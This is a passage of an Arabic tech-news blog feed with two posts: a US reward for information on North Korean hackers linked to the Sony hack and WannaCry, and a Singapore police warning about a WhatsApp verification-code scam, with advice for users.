href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7gkwlNkLLEWvQJ_K7txyvDzRZnJs4O-L0hSRfuKg5Hw9KeNRT3jy2hnbT1wg61Fs3hbf_PCXU6x3c86F8zl7QYJPhTa6JfjPmm-RPWrqzAd14pzmw_CujTp5bD7q-MNI-xNDIyecxnFQe\/s1600\/uroburos.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7gkwlNkLLEWvQJ_K7txyvDzRZnJs4O-L0hSRfuKg5Hw9KeNRT3jy2hnbT1wg61Fs3hbf_PCXU6x3c86F8zl7QYJPhTa6JfjPmm-RPWrqzAd14pzmw_CujTp5bD7q-MNI-xNDIyecxnFQe\/s640\/uroburos.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eيُشتبه في قيام هذه المجموعة بتنفيذ بعض أشهر مخططات القرصنة ، بما في ذلك اختراق Sony Pictures لعام 2014 بالإضافة إلى هجمات Wannacry ransomware لعام 2017.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eفي سبتمبر 2018 ، اتهم المدعون الأمريكيون بارك جين هيوك من كوريا الشمالية بالانتماء إلى المجموعة. وزعموا أنه كان أحد المهندسين المعماريين الرئيسيين لـ WannaCry وهجمات أخرى ، بما في ذلك تلك ضد سوني وبنك بنغلاديش. ليس لدى كوريا الشمالية والولايات المتحدة معاهدة رسمية لتسليم المجرمين ، مما يعني أنه من غير المحتمل أن يواجه هيوك المحاكمة على الإطلاق.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.updatelap.com\/feeds\/3787426078171194492\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.updatelap.com\/2020\/04\/US-Offers-5-Million-Reward-for-N.Korea-Hacker-Information.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9132628415276053785\/posts\/default\/3787426078171194492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9132628415276053785\/posts\/default\/3787426078171194492"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.updatelap.com\/2020\/04\/US-Offers-5-Million-Reward-for-N.Korea-Hacker-Information.html","title":"وزارة الخارجية الامركية تقدم مكافأة قدرها 5 ملايين لمن يقدم معلومات عن قراصنة كوريا"}],"author":[{"name":{"$t":"Jafar Abu Nada"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02858020216854904995"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjcONx09FTjEtWHVMdaRSG-w82zVFtUFTbLoihnoUq5tY5F0VZXtu0nZyUlOuy_3QttmqBW5L0tQrQVz2taAQlF4AMauyOVnqmZ6IP9_xp97D7E0H7gN_F59zE0z00bA\/s113\/45657486_568277063611339_8809191568654204928_n+%281%29+-+copy.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjcBtT49Pwi_wMCdpwNpCQglIen79OZ_M9j9Gtr04CsGvlAZllS3rTq5EXLOfRLCVcAhBwN6GH5hjIU3Y_XSFri7QLMP8W240-PTKuwunptilBGih74dAgyysIXvke47e0l-8KghEG-czw\/s72-c\/960x0+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-9132628415276053785.post-7228184037078112351"},"published":{"$t":"2020-02-23T07:33:00.000+02:00"},"updated":{"$t":"2020-02-23T07:34:25.695+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اخبار تقنية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"واتساب - whatsapp"}],"title":{"type":"text","$t":"حذرت شرطة سنغافورة من عمليات أحتيال وسرقة لحسابات واتساب"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالشرطة تحذر من عملية احتيال جديدة تنطوي على الاستيلاء على حسابات \u003Cspan style=\"color: #274e13;\"\u003EWhatsApp.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #274e13;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM5dTzOAEK_FHoYZ_C4IcPggIxh013hD2CV7hsi3zkqX64kUfa8TGp6gMpPlzR8iEKgh5GuW7ZKPY9smgbfDU09QRy41kK-JKTth1CRMpxIm9IDkiP_J1kOfHwNmHLifXGh5JY4pbDv0U3\/s1600\/WhatsApp_Scam_Alert.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM5dTzOAEK_FHoYZ_C4IcPggIxh013hD2CV7hsi3zkqX64kUfa8TGp6gMpPlzR8iEKgh5GuW7ZKPY9smgbfDU09QRy41kK-JKTth1CRMpxIm9IDkiP_J1kOfHwNmHLifXGh5JY4pbDv0U3\/s640\/WhatsApp_Scam_Alert.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eسنغافورة: حذرت الشرطة يوم الأربعاء (19 فبراير) من وجود تغيير جديد في عملية احتيال تنطوي على الاستيلاء على حسابات\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #274e13;\"\u003EWhatsApp.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوقالت الشرطة في بيان إعلامي\u0026nbsp; ( إن ما لا يقل عن 18 تقريرا من تقارير الشرطة حول هذه الحيل منذ ديسمبر 2019 ).\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eتبدأ عملية الاحتيال من خلال\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eتلقي الضحية رسالة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #274e13;\"\u003EWhatsApp\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمن صديق تم اختراق حساب\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #274e13;\"\u003EWhatsApp\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;الخاص به\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;مطالبة الضحية بإرسال رمز التحقق المكون من 6 أرقام الذي تم إرساله إليهم.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;وقالت الشرطة :\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\"سيفقد الضحية بعد ذلك الوصول إلى حساب\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #274e13;\"\u003EWhatsApp\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالخاص به \/ بها بعد تزويد المحتالين برمز التحقق المكون من 6 أرقام.\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوقالت الشرطة إنه من خلال انتحال شخصية أصدقاء الضحايا على حسابات\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #274e13;\"\u003EWhatsApp\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالمعرضة للخطر، سيطلب المحتالون أيضًا أرقام اتصال الضحايا وصور بطاقات الائتمان أو الخصم الخاصة بهم.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eكانوا يدعون أنهم يساعدون الضحايا في التسجيل والمطالبة بجوائز وسحوبات اليانصيب المزعومة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E( Lazada أو Shopee أو Qoo10 ).\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eتم إصدار تعليمات للضحايا من قبل المحتالين بمشاركة كلمة رموز التحقق (OTP) التي يتلقونها. ونتيجة لذلك بلغت قيمة الخسائر\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eما لا يقل عن 1.2 مليون دولار في الولايات المتحدة من خلال عمليات الانتحال على موقع \u003Cspan style=\"color: #134f5c;\"\u003EFacebook .\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوقالت الشرطة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eأدركوا في النهاية أنهم تعرضوا للغش بعد اكتشاف معاملات غير مصرح بها على حساباتهم.\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوأضافت\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;أنه في السابق ، تم الإبلاغ عن المحتالين لاستخدام أساليب مماثلة ولكن من خلال منصات أخرى مثل \u003Cspan style=\"color: #134f5c;\"\u003EFacebook \u003C\/span\u003Eو \u003Cspan style=\"color: #783f04;\"\u003EInstagram\u003C\/span\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;نصحت الشرطة أفراد الجمهور بعدم مشاركة رموز التحقق من حساباتهم مع أي شخص، والحذر دائمًا من الطلبات غير العادية التي يتم تلقيها على\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #274e13;\"\u003EWhatsApp\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E، حتى لو تم إرسالها بواسطة جهات الاتصال الخاصة بهم.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;يجب على مستخدمي\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #274e13;\"\u003EWhatsApp\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;أيضًا تمكين ميزة التحقق المكونة من خطوتين للتطبيق لمنع الآخرين من اختراق حساباتهم.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.updatelap.com\/feeds\/7228184037078112351\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.updatelap.com\/2020\/02\/scammers-trying-to-take-over-your-WhatsApp-account.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9132628415276053785\/posts\/default\/7228184037078112351"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9132628415276053785\/posts\/default\/7228184037078112351"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.updatelap.com\/2020\/02\/scammers-trying-to-take-over-your-WhatsApp-account.html","title":"حذرت شرطة سنغافورة من عمليات أحتيال وسرقة لحسابات واتساب"}],"author":[{"name":{"$t":"Aya Ali"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05021296136819785128"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM5dTzOAEK_FHoYZ_C4IcPggIxh013hD2CV7hsi3zkqX64kUfa8TGp6gMpPlzR8iEKgh5GuW7ZKPY9smgbfDU09QRy41kK-JKTth1CRMpxIm9IDkiP_J1kOfHwNmHLifXGh5JY4pbDv0U3\/s72-c\/WhatsApp_Scam_Alert.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});